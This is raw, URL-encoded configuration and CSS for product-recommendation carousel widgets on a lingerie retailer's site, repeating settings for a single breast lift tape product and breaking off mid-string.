%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%2